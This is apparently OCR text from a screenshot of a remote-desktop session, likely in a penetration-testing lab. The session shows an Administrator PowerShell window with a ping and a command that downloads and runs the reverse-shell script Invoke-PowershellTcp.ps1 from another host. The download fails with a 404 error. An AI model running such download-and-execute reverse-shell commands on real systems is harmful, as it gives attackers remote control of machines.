 File Machine View Input Devices Help
Activities Remmina May 29 02:02
10.200.108.31
10.200.108.31 10.200.108.30
Administrator: Windows PowerShell
Ping statistics for 10.50.104.236:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 296ms, Maximum = 302ms, Average = 299ms
Control-C
PS C:\Users\Administrator\Desktop> iex (iwr -UseBasicParsing http://10.200.10
8.33:8888/Invoke-PowershellTcp.ps1)
iwr :
Error response
Error response
Error code: 404
Message: File not found.
Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the
given URI.
At line:1 char:6
+ iex (iwr -UseBasicParsing http://10.200.108.33:8888/Invoke-Powershell ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
6:02 AM
5/29/2022